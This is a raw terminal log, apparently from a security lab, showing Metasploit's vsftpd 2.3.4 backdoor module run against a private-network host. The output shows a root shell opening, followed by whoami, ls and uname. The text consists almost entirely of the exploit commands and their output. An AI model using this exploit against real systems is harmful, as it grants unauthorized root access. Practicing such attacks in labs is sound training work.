 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.116.129
RHOSTS => 192.168.116.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.116.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.116.129:21 - USER: 331 Please specify the password.
[+] 192.168.116.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.116.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.116.130:32989 -> 192.168.116.129:6200) at 20
25-05-17 13:42:48 -0400
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
uname
Linux